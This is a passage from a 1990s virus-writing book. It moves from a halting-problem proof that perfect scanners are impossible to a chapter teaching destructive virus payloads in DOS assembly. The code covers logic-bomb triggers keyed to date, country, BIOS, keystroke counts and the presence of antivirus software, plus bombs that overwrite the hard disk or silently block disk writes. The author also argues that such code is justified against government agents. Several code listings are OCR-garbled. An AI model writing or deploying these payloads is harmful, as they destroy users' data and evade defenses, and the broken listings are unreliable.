Would you strike the bell? . . .

There is a serious deficiency in existing virus defenses which could lead to scenarios like this.

# **A Corollary to the Halting Problem**

One can mathematically prove that it is impossible to design a perfect scanner, which can always determine whether a program has a virus in it or not. In layman's terms, an ideal scanner is a mathematical impossibility. Remember, a scanner is a program which passively examines another program to determine whether or not it contains a virus.

This problem is similar to the halting problem for a Turing machine,<sup>1</sup> and the proof goes along the same lines. To demonstrate such an assertion, let's first define a virus and an operating environment in general terms:

An *operating environment* consists of an operating system on a computer and any relevant application programs which are resident on a computer system and are normally executed under that operating system.

A *virus* is any program which, when run, modifies the operating environment (excluding itself).

We say that a program *P* spreads a virus on input *x* if running *P* in the operating environment with input *x* (designated  $P(x)$ ) alters the operating environment. A program is *safe for input x* if it does not spread a virus for input *x*. A program is *safe* if it does notspread a virus for all inputs.

Obviously these are very general definitions—more general than we are used to when defining viruses—but they are all that is necessary to prove our point.

Given these definitions, and the assumption that a virus is possible (which would not be the case, for example, if everything were write protected), we can state the following theorem:

<sup>1</sup> An easy to follow introduction to the halting problem and Turing machines in general is presented in Roger Penrose, *The Emperor's New Mind*, (Oxford University Press, New York: 1989).

*Theorem:* There is no program *SCAN(P,x)* which will correctly determine whether any given program *P* is safe for input *x*. 2

*Proof:* Let us first invent a numbering system for programs and inputs. Since programs essentially consist of binary information, they can be sequentially ordered: 1, 2, 3, 4 . . . etc. For example, since a program on a PC is just a file of bytes, all those bytes strung together could be considered to be a large positive integer. Most useful programs will be represented by ridiculously large numbers, but that is no matter. Likewise, inputs, which may consist of data files, keystroke, I/O from the COM port, etc., being nothing but binary data, can be sequentially ordered in the same fashion. Within this framework, let us assume *SCAN(P,x)* exists. *SCAN(P,x)* is simply a function of two positive integers:

$$
SCAN(P,x) = \begin{cases} 0 \text{ if } P(x) \text{ is safe} \\ 1 \text{ if } P(x) \text{ spreads a virus} \end{cases}
$$

We can write *SCAN* in tabular for like this:



This table shows the output of our hypothetical *SCAN* for every conceivable program and every conceivable input. The problem is that we can construct a program  $V$  with input  $\bar{x}$  as follows:

<sup>2</sup> The theorem and proof presented here are adapted from WIlliam F. Dowling, "There Are No Safe Virus Tests," *The Teaching of Mathematics*, (November, 1989), p. 835.

$$
V(x) = \begin{cases} \text{Terminate if } SCAN(x, x) = 1\\ \text{Spread a virus if } SCAN(x, x) = 0 \end{cases}
$$

(remember, the parameters in *SCAN* are just positive integers). This construction is known as the *Cantor diagonal slash*. We have defined a program which, for input x, has

 $SCAN(V,x) = \overline{SCAN(x,x)}$ 

Thus its values in the table for *SCAN* should always be exactly opposite to the diagonal values in the table for *SCAN*,

 0 1 2 3 4 5 6 . . V 1 1 0 0 1 1 1 . .

The problem here is that—since *V* is just another program, represented by a number—we must have

 $SCAN(V, V) = \overline{SCAN(V, V)}$ 

an obvious contradiction. Since the construction of  $V(x)$  is straightforward, the only possible conclusion is that our function *SCAN* does not exist. *This proves the theorem.*

An ideal scanner is a mathematical impossibility. Any real scanner must either fail to catch some viruses or flag some programs as unsafe even though they are, in fact, safe. Such are the inherent limitations of scanners.

However, all is not lost. Although the program *V* above beats the scanner *SCAN*, one can construct a new scanner *SCAN2*, which can improve on *SCAN* and incorporate *V* into its scheme. The trouble is, our theorem just says that there will be some other program *V2* that will fool *SCAN2*. So, although there may be no virus which can fool all conceivable scanners, the scanner / virus game is doomed to be endless.

# **The Problem**

What we learn from the halting problem is that a scanner has inherent limits. It can never detect all possible viruses.

At the same time, we've seen that integrity checkers cannot detect a virus without allowing it to execute once—and having executed once, the virus has a chance to retaliate against anything that can't remove it completely, and it has a chance to convince the user to let it stay.

The problem, you see, is that evolution as we understand it is somewhat open-ended. An anti-virus has its limits, thanks to Turing, and a virus can find those limits and exploit them, thanks to Darwin.

Now, I am not really sure about how much power evolution has to "grow" computer viruses. I've discussed the matter at length in my other book, *Computer Viruses, Artifical Life and Evolution*. However, if you take the current theory of evolution, as it applies to carbon-based life, at face value, then evolution has a tremendous—almost limitless—amount of power.

Could there come a time when computer viruses become very adept at convincing computer users to let them stay after executing them just once, while being essentially impossible to locate before they execute? I believe it is possible.<sup>3</sup>

# **The Future of Computing**

To explore the future of viruses a little, let's first take a very broad look at where computing is headed. I'm not really a futurologist, so I don't want to speculate too much. Let's just confine ourselves to some rather obvious directions:

<sup>3</sup> A number of very high level educational researchers seem to agree with me too. For example, Benjamin Bloom, the father of Outcome Based Education wrote that "a single hour of classroom activity under certain conditions may bring about a major reorganization in cognitive as well as affective domains." (*Taxonomy of Educational Objectives*, 1956, p. 58). Couldn't a virus do the same?

- 1. Operating systems are becoming more complex. The original DOS kernel was no more than 15 kilobytes. Windows 3 is measured in megabytes, while Windows 95, OS/2 and the like are measured in tens of megabytes. Function calls which once numbered in the tens now number in the thousands.
- 2. The future holds greater and greater connectivity, both computer to computer and computer to man. People with computers are lining up to get on the internet, and information services from Compuserve to MCI Mail are booming. At the same time, full motion video, audio, speech recognition and virtual reality are slowly closing the gap between man and the computer. Direct brain implants to connect the human brain directly to a computer are already being experimented with. Personally, I've already seen people being "made" to dance via computers, etc.
- 3. For 30 or 40 years, the trend has been toward greater power: speed and memory.
- 4. On a more social level, men seem to be adjusting to computer technology by allowing computers to take over basic functions like arithmetic and reading. In the US, Scholastic Aptitude Tests for things like reading and math have been falling constantly for 30 years. The more conservative educators call this a "dumbing down" process. Yet if you have a calculator or computer, what really becomes important is not whether you can multiply or divide two four digit numbers, but knowing whether you need to multiply or divide them. Likewise, as media goes electronic, anyone with a sound card and ears can have a text read to him, so what becomes important is not how well or how fast you can read, but how wisely you can pick what you'll read.
- 5. The computer industry is becoming more and more of a new entertainment industry. That's the lowest common denominator, so it's where the money is. This fact really hit me in the face at Comdex in Las Vegas in the fall of 1994. All of the PC manufacturers were building quote "multimedia" machines. Now, I'll admit to being somewhat of a snob about this, but to me a powerful machine is something I can numerically solve real non-linear quantized field problems on, not a GUI box for playing the latest version of DOOM. But my ideals aren't where the money is, so they aren't where the industry is going.

Each of these trends has important implications for computer viruses. Let's consider them:

1: More complex operating systems mean that more and more of these operating systems will be either undocumented, or poorly understood. It's not an insurmountable task to learn 100 operating system calls. Nobody is going to be completely familiar with 10,000 though. Likewise, it's fairly easy to document and test a piece of code that's 20 kilobytes long. It's a very difficult job to thoroughly document and test 20 megabytes of code, though. This opens the door to hackers finding holes in operating systems by experimentation that would be impossible to imagine, and which will be difficult to understand. Even more so, it opens the door to evolutionary programs finding those holes by pure, blind chance, and these holes could conceivably be so complex and arcane as to be impossible to understand.

2: Greater connectivity between machine and machine will make it possible for a virus to spread around the world very quickly. Greater connectivity between man and machine, though, could have much more interesting results. What happens when the virus will not only influence your machine, but your mind?

3: Greater speed and memory will make all programs grow big and slow, by today's standards. That means a virus can be a lot bigger and more complex without adding too much overhead to a system or taking up too much disk space.

4: If man becomes too dependent on computers, he won't be able to turn them off. Already one could argue that we can't turn them off. My publisher could never keep track of orders, etc., without a computer, and he'd have a hard time explaining to the IRS why he couldn't do his taxes on time because he shut the computer down with all that data on it. However, that's not on the same level as if one had a brain implant and couldn't read or add without leaving it on.

5: As computers become more and more entertainment-oriented, there will be a larger and larger install base of people who are using their machines for fun, instead of for work. I may care a whole lot if my work machine gets corrupted, but if the machine at home which I only use for games gets overrun by viruses, how much do I really care? It just adds an extra dimension of fun to the games.

Perhaps more than anything, the thing driving the computer revolution has been the human desire to surpass one's fellows. If I can gain an advantage over you with a computer, I'll do it. That's

why companies spend thousands on the best and fastest computers. They know that those things'll give them the advantage over their competitors, if only temporarily.

Now let me ask, if you could have a brain implant that would make you a math whiz—say you were hard-wired with Mathematica—would you do it? Would you do it if you knew you'd barely get through college without it, with B's and C's for grades, whereas with it you could get your Ph.D. from the one of the best schools, with straight A's, in the same amount of time? Well, put it this way: if you wouldn't do it, there's somebody out there who will. And in time he'll turn your B's and C's into F's.

There's one problem here: what if your Mathematica program dropped a bit during the final exam? With today's software design, you'd be washed up. What you'd need to make this work is a robust instruction set and operating system, so that if a bit were changed here or there, it wouldn't cause too much trouble.

However, this is the very kind of instruction set and operating system that's needed to really get evolution underway. Artificial Life researcher Thomas Ray has experimented with such things extensively, and you can too, with his Tierra program.<sup>4</sup>

So it would seem that the very direction computing must go is the direction needed to make evolutionary viruses a much greater threat.

# **So Who Will Win?**

We know that living organisms are incredibly self-serving. They will use their environment to further themselves at its expense. So we can expect viruses that have evolved will not be particulary beneficial to mankind. Like a cockroach, they'll be happy to come eat your food, but they'll run when the lights go on. Unlike a cockroach, they'll be dependent on you to do something with them. So they'll work very hard to entertain you, threaten you, or whatever, so that you'll execute them and spread them. And the

<sup>4</sup> Available from various internet sites, as well as on *The Collection* CD.

"entertainment" they might provide will be geared purely to getting you to do what the virus wants. If clean entertainment works, it'll be clean. If something lewd or seductive works, that's what you'll get. Evolution has no scruples. So viruses could become the electronic equivalent of highly adictive drugs.

*Who will win?* Evolution is the key to answering that question. How powerful is it?

It is the accepted scientific belief today that the chances of a single self-reproducing organism being assembled from basic components and surviving on the early earth was very remote. Therefore all of life must have evolved from this one single organism. That's a breathtaking idea if you think about it. We've all grown up with it, so it tends to be— well—ordinary to us. Yet it was utter madness just two centuries ago.

Yet, what if . . . what if . . . what if the same were possible for computer viruses? . . .

Given our current understanding of evolution, the question isn't "what if" at all. It's merely a question of *when*. When will a self-reproducing program in the right location in gene-space find itself in the right environment and begin the whole amazing chain of electronic life? It's merely a question of when the electronic equivalent of the Cambrian explosion will take place.

The history of the earth is punctuated by periods where there was a great flowering of new life-forms. Whether we're talking about the Cambrian period or the age of dinosaurs, natural history can almost be viewed as if a new paradigm suddenly showed up on the scene and changed the world in a very short period of time. Right now there is no reason to believe—at the highest levels of human understanding—that a similar flowering will not take place in the electronic world. If it does, and we're not ready for it, expecting it, and controlling its shape, there's no telling what the end of it could be. If you look at the science fiction of the 50's, it was the super-smart computer that would be the first "artificial life" but the first artificial life that most people ran into was a stupid virus. We often imagine that computers will conquer man by becoming much more intelligent than him. It could be that we'll be conquered by something that's incredibly stupid, but adept at manipulating our senses, feelings and desires.

The only other alternative is to question those highest levels of human understanding. Certainly there is room to question them.

I'm a physical scientist, and to me, a theory is something that helps you make predictions about what will happen given a certain set of initial conditions. Darwin's ideas and what's developed around them in the past 125 years unfortunately don't give me the tools to do that. Those ideas may be great for explaining sequences of fossils, or variations between different species, but just try to use this theory to explain what's going to happen when viruses start evolving, and you quickly learn that it isn't going to do you much good. There's just not any way to take a set of initial conditions and determine mathematically what will happen.

That's not too surprising, really. Most of what we call evolution focuses on explaining past events—fossils, existing species, etc. The theory didn't develop in a laboratory setting, making predictions and testing them with experiment. So it's good at explaining past events, and lousy at predicting the future. That's changing only very slowly. The deeper understanding of biology at the molecular level which has come about in the last forty years is applying a certain amount of pressure for change. At the same time, the idea that the past must be explained by evolution is a sacred cow that's hindering the transition. That's because evolution has to be practically omnipotent to explain the past, and so its hard to publish any paper that draws this into question.

Viruses are different from the real world, because we're interested in what evolution cannot do, and not just what it can do, or what it has to have done. In the world of viruses, we freely admit the possibility of special creation. Furthermore, we should expect that some instruction sets, or some operating systems may promote evolutionary behavior, but others will be hostile to it.

In order to come to grips with computer viruses and artificial life in general, a radically new and different theory of evolution is going to be necessary—a theory that a hard-core physical scientist would find satisfying—one with some real predictive power. This theory may be dangerous to traditional evolutionary biologists. It could tell them things about the real world they won't want to hear. However, to close your eyes and plug your ears could be disastrous to the computing community and to human civilization as a whole.

Of course, we could just sit back and wait for the electronic equivalent of the Cambrian explosion to take place . . . .

You strike the bell . . . .

Your integrity checker later warns you that something is amiss, but it's too late now. This thing is—well—enjoyable. You wouldn't get rid of it now. And before long you find yourself giving it to a few select people on the sly.

# Part III

# Payloads for Viruses

# **Destructive Code**

No book on viruses would be complete without some discussion of destructive code. Just because a book discusses this subject does not, of course, mean that it advocates writing such code for entertainment. Destructive viruses are almost universally malicious and nothing more.

That does not, however, mean that destructive code is universally unjustifiable. In military situations, the whole purpose of a virus might be to function as a delivery mechanism for a piece of destructive code. That destructive code might, for example, prevent a nuclear missile from being launched and save thousands of lives. Again, some repressive tyrannical governments are in the habit of seizing people's computer equipment without trial, or even stealing software they've developed and killing them to keep them quiet. In such a climate it would be entirely justifiable to load one's own machine up with destructive viruses to pay back wicked government agents for their evil in the event it was ever directed toward you. In fact, we'll discuss an example of such a scheme in detail at the end of this chapter.

In other words, there may be times when destructive code has a place in a virus.

Our discussion of destructive code will focus on assembly language routines, though often destructive programs are not written in assembler. They can be written in a high level language, in a batch file, or even using the ANSI graphics extensions which are often used in conjunction with communications packages. While

these techniques work perfectly well, they are in principle just the same as using assembler—and assembler is more versatile. The reader who is interested in such matters would do well to consult some of the material available on *The Collection* CD-ROM. 1

On the face of it, writing destructive code is the simplest programming task in the world. When someone who doesn't know the first thing about programming tries to program, the first thing they learn is that it's easier to write a destructive program which louses something up than it is to write a properly working program. For example, if you know that Interrupt 13H is a call to the disk BIOS and it will write to the hard disk if you call it with **ah**=3 and **dl**=80H, you can write a simple destructive program,

```
 mov dl,80H
 mov ah,3
 int 13H
```
You needn't know how to set up the other registers to do something right. Executing this will often overwrite a sector on the hard disk with garbage.

Despite the apparent ease of writing destructive code, there is an art to it which one should not be unaware of. While the above routine is almost guaranteed to cause some damage when properly deployed, it would be highly unlikely to stop a nuclear attack even if it did find its way into the right computer. It might cause some damage, but probably not the right damage at the right time.

To write effective destructive code, one must pay close attention to (1) the trigger mechanism and (2) the bomb itself. Essentially, the trigger decides when destructive activity will take place and the bomb determines what destructive activity will happen. We will discuss each aspect of destructive code writing in this chapter.

<sup>1</sup> Consult the *Resources* section in this book for more information.

# **Trigger Mechanisms**

Triggers can cause the bomb to detonate under a wide variety of circumstances. If you can express any set of conditions logically and if a piece of software can sense these conditions, then they can be coded into a trigger mechanism. For example, a trigger routine could activate when the PC's date reads June 13, 1996 if your computer has an Award BIOS and a SCSI hard disk, and you type the word "garbage". On the other hand, it would be rather difficult to make it activate at sunrise on the next cloudy day, because that can't be detected by software. This is not an entirely trivial observation—chemical bombs with specialized hardware are not subject to such limitations.

For the most part, logic bombs incorporated into computer viruses use fairly simple trigger routines. For example, they activate on a certain date, after a certain number of executions, or after a certain time in memory, or at random. There is no reason this simplicity is necessary, though. Trigger routines can be very complex. In fact, the *Virus Creation Lab* allows the user to build much more complex triggers using a pull-down menu scheme.

Typically, a trigger might simply be a routine which returns with the **z** flag set or reset. Such a trigger can be used something like this:



Where this code is put may depend on the trigger itself. For example, if the trigger is set to detonate after a program has been in memory for a certain length of time, it would make sense to make it part of the software timer interrupt (INT 1CH). If it triggers on a certain set of keystrokes, it might go in the hardware keyboard interrupt (INT 9), or if it triggers when a certain BIOS is detected, it could be buried within the execution path of an application program.

Let's take a look at some of the basic tools a trigger routine can use to do its job:

# **The Counter Trigger**

A trigger can occur when a counter reaches a certain value. Typically, the counter is just a memory location that is initialized to zero at some time, and then incremented in another routine:

COUNTER DW 0

(Alternatively, it could be set to some fixed value and decremented to zero.) COUNTER can be used by the trigger routine like this:

```
TRIGGER:
       cmp cs:[COUNTER],TRIG_VAL
       ret
```
When [COUNTER]=TRIG\_VAL, TRIGGER returns with **z** set and the BOMB gets called.

#### **Keystroke Counter**

The counter might be incremented in a variety of ways, depending on the conditions for the trigger. For example, if the trigger should go off after 10,000 keystrokes, one might install an Interrupt 9 handler like this:

```
INT_9:
 push ax
 in al,60H
      test al,80H
     pop ax<br>inz 19EX
      jnz
     inc cs:[COUNTER]<br>call TRIGGER
     call TRIGGER<br>jnz 19EX
 jnz I9EX
 call BOMB
I9EX: jmp DWORD PTR cs:[OLD_INT9]
```
This increments COUNTER with every keystroke, ignoring the scan codes which the keyboard puts out when a key goes up, and the extended multiple scan codes produced by some keys. After the logic bomb is done, it passes control to the original *int* 9 handler to process the keystroke.

# **Time Trigger**

On the other hand, triggering after a certain period of time can be accomplished with something as simple as this:

```
INT_1C:
```
inc cs:[COUNTER]<br>call TRIGGER<br>ing L1CEY TRIGGER<br>I1CEX jnz I1CEX call BOMB I1CEX: jmp DWORD PTR cs:[OLD\_INT1C]

Since INT\_1C gets called 18.9 times per second, [COUNTER] will reach the desired value after the appropriate time lapse. One could likewise code a counter-based trigger to go off after a fixed number of disk reads (Hook *int 13H*, Function 2), after executing so many programs (Hook Interrupt 21H, Function 4BH), or changing video modes so many times (Hook *int 10H*, Function 0), or after loading Windows seven times (Hook *int 2FH*, Function 1605H), etc., etc.

## **Replication Trigger**

One of the more popular triggers is to launch a bomb after a certain number of replications of a virus. There are a number of ways to do this. For example, the routine



will make TRIG VAL copies of itself and then trigger. Each copy will have a fresh counter set to zero. The *Lehigh* virus, which was one of the first viruses to receive a lot of publicity in the late 80's, used this kind of a mechanism.

One could, of course, code this replication trigger a little differently to get different results. For example,



will count the generations of a virus. The first TRIG VAL-1 generations will never cause damage, but the TRIG\_VAL'th generation will activate the BOMB. Likewise, one could create a finite number of bomb detonations with the routine



The first generation will make TRIG\_VAL copies of itself and then trigger. One of the TRIG\_VAL second-generation copies will make TRIG VAL-1 copies of itself (because it starts out with COUNTER  $=$  1) and then detonate. This arrangement gives a total of  $2^{TRIG\_VAL}$ bombs exploding. This is a nice way to handle a virus dedicated to attacking a specific target because it doesn't just keep replicating and causing damage potentially *ad infinitum*. It just does its job and goes away.

## **The System-Parameter Trigger**

There are a wide variety of system parameters which can be read by software and used in a trigger routine. By far the most common among virus writers is the system date, but this barely scratches the surface of what can be done. Let's look at some easily accessible system paramters to get a feel for the possibilities . . . .

#### **Date**

To get the current date, simply call *int 21H* with **ah**=2AH. On return, **cx** is the year, **dh** is the month, and **dl** is the day of the month, while **al** is the day of the week, 0 to 6. Thus, to trigger on any Friday the 13th, a trigger might look like this:

TRIGGER: mov ah,2AH<br>int 21H int 21H *i*get date info<br>cmp al,5 *i*check day of i cmp al, 5 ; check day of week<br>inz TEX jnz TEX cmp dl,13 ;check day of month TEX: ret

Pretty easy! No wonder so many viruses use this trigger.

#### **Time**

DOS function 2CH reports the current system time. Typically a virus will trigger after a certain time, or during a certain range of time. For example, to trigger between four and five PM, the trigger could look like this:

TRIGGER:

```
 mov ah,2CH
 int 21H
cmp ch, 4+12 ; check hour
```
ret  $\qquad \qquad$  ; return z if 4:XX pm

## **Disk Free Space**

DOS function 36H reports the amount of free space on a disk. A trigger could only activate when a disk is  $127/128$  or more full, for example:

```
TRIGGER:
       mov ah,36H<br>mov dl.3
       mov dl,3<br>int 21H
       int
        mov ax,dx ;dx=total clusters on disk<br>sub ax,bx ;ax=total free clusters
        sub ax, bx iax=total free clusters
       mov cl,7<br>shr dx,cl
       shr dx,cl ;dx=dx/128 <br>cmp ax,dx ;if free<al
       cmp ax,dx \qquad \qquad ; if free<al/128 then trigger
        jg NOTR
        xor al,al
NOTR: ret
```
# **Country**

One could write a virus to trigger only when it finds a certain country code in effect on a computer by using DOS function 38H. The country codes used by DOS are the same as those used by the phone company for country access codes. Thus, one could cause a virus to trigger only in Germany and nowhere else:

TRIGGER:

```
mov ah,38H<br>mov al,0
mov al,0 iget country info
mov dx, OFFSET BUF ; buffer for country info<br>int 21H
int
cmp bx, 49 is it Germany?
 ret
```
This trigger and a date trigger (December 7) are used by the *Pearl Harbor* virus distributed with the *Virus Creation Lab*. It only gets nasty in Japan.

#### **Video Mode**

By using the BIOS video services, a virus could trigger only when the video is in a certain desired mode, or a certain range of modes:

TRIGGER:



This might be useful if the bomb includes a mode-dependent graphic, such as the *Ambulance* virus, which sends an ambulance across your screen from time to time, and which requires a normal text mode.

Many other triggers which utilize interrupt calls to fetch system information are possible. For example, one could trigger depending on the number and type of disk drives, on the memory size or free memory, on the DOS version number, on the number of serial ports, on whether a network was installed, or whether DPMI or Windows was active, and on and on. Yet one need not rely only on interrupt service routines to gather information and make decisions.

#### **BIOS ROM Version**

A logic bomb could trigger when it finds a particular BIOS (or when it does not find a particular BIOS). To identify a BIOS, a 16-byte signature from the ROM, located starting at F000:0000 in memory is usually sufficient. The BIOS date stamp at F000:FFF5 might also prove useful. The routine







triggers if the BIOS date is anything but 12/12/91. Such a trigger might be useful in a virus that is benign on your own computer, but malicious on anyone else's.

#### **Keyboard Status**

The byte at 0000:0417H contains the keyboard status. If bits 4 through 7 are set, then Scroll Lock, Num Lock, Caps Lock and Insert are active, respectively. A trigger might only activate when Num Lock is on, etc., by checking this bit.

#### **Anti-Virus Search**

Obviously there are plenty of other memory variables which might be used to trigger a logic bomb. A virus might even search memory for an already-installed copy of itself, or a popular antivirus program and trigger if it's installed. For example, the following routine scans memory for the binary strings at SCAN STRINGS, and activates when any one of them is found:



#### 544 The Giant Black Book of Computer Viruses

 pop ax jz SREX1 ;have a match-string found! return Z<br>cmp bx,0F000H ;done with this string's scan? cmp bx,0F000H ;done with this string's scan? jnz SRLP2 ;nope, go do another segment pop si ;scan done, clean stack add si,ax<br>jmp SRLP jmp SRLP *iand* go for next string SREX1: xor al, al imatch found - set z and exit<br>pop si pop pop es ret SREXNZ: pop es inc al ;return with nz - no matches ret ;The scan string data structure looks like this: % DB LENGTH = A single byte string length<br>
% DW OFFSET = Offset where string is local<br>
% DB X,X,X... = Scan string of length LENGTI ; DW OFFSET = Offset where string is located in seg ; DB X,X,X... = Scan string of length LENGTH, ; xored with 0AAH ; ;These are used back to back, and when a string of length 0 is ;encountered, SCAN\_RAM stops. The scan string is XORed with AA so ;this will never detect itself. SCAN\_STRINGS: DB 14 ;length DW 1082H contract to the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contr DB 0E9H, 0F9H, 0EBH, 0FCH, 84H, 0EFH ; scan string DB 0F2H,0EFH,0AAH,0AAH,85H,0FCH,0F9H,0AAH ;for MS-DOS 6.20 VSAFE ;Note this is just a name used by VSAFE, not the best string DB 0 ;next record, 0 = no more strings

An alternative might be to scan video memory for the display of a certain word or phrase.

Finally, one might write a trigger which directly tests hardware to determine when to activate.

#### **Processor Check**

Because 8088 processors handle the instruction *push sp* differently from 80286 and higher processors, one can use it to determine which processor a program is run on. The routine

```
TRIGGER:
        push sp
       pop mov ax,sp
 cmp ax,bx
        ret
```
triggers (returns with **z** set) only if the processor is an 80286 or above.

# **Null Trigger**

Finally, we come to the null trigger, which is really no trigger at all. Simply put, the mere placement of a logic bomb can serve as trigger enough. For example, one might completely replace DOS's critical error handler, *int 24H*, with a logic bomb. The next time that handler gets called (for example, when you try to write to a write-protected diskette) the logic bomb will be called. In such cases there is really no trigger at all—just the code equivalent of a land mine waiting for the processor to come along and step on it.

# **Logic Bombs**

Next, we must discuss the logic bombs themselves. What can malevolent programs do when they trigger? The possibilities are at least as endless as the ways in which they can trigger. Here we will discuss some possibilities to give you an idea of what can be done.

# **Brute Force Attack**

The simplest logic bombs carry out some obvious annoying or destructive activity on a computer. This can range from making noise or goofing with the display to formatting the hard disk. Here are some simple examples:

## **Halt the Machine**

This is the easiest thing a logic bomb can possibly do:

BOMB jmp \$

will work quite fine. You might stop hardware interrupts too, to force the user to press the reset button:

BOMB: cli jmp \$

#### **Start Making Noise**

A logic bomb can simply turn the PC speaker on so it will make noise continually without halting the normal execution of a program.

```
BOMB:
```

```
mov al, 182<br>out 43H, al
out 43H, al iset up the speaker
mov ax, (1193280/3000) ;for a 3 KHz sound
 out 42H,al
 mov al,ah
 out 42H,al
in al, 61H iturn speaker on
or al, 3<br>out 61H,
     61H,cl
 ret
```
#### **Fool With The Video Display**

There are a whole variety of different things a logic bomb can do to the display, ranging from clearing the screen to fooling with the video attributes and filling the screen with strange colors to drawing pictures or changing video modes. One cute trick I've seen is to make the cursor move up and down in the character block where it's located. This can be accomplished by putting the following routine inside an *int 1CH* handler:

INT\_1C:




The effect is rather cute at first—but it gets annoying fast.

### **Disk Attacks**

Disk attacks are generally more serious than a mere annoyance. Typically, they cause permanent data loss. The most popular attack among virus writers is simply to attempt to destroy all data on the hard disk by formatting or overwriting it. This type of attack is really very easy to implement. The following code overwrites the hard disk starting with Cylinder 0, Head 0 and proceeds until it runs out of cylinders:



This routine doesn't really care about the total number of cylinders. If it works long enough to exceed that number it won't make much difference—everything will be ruined by then anyhow.

Another possible approach is to bypass disk writes. This would prevent the user from writing any data at all to disk once the bomb activated. Depending on the circumstances, of course, he may never realize that his write failed. This bomb might be implemented as part of an *int 13H* handler:



```
clc ; ielse fake a successful read
retf 2<br>I13E: imp D
      jmp DWORD PTR cs: [OLD_13]
```
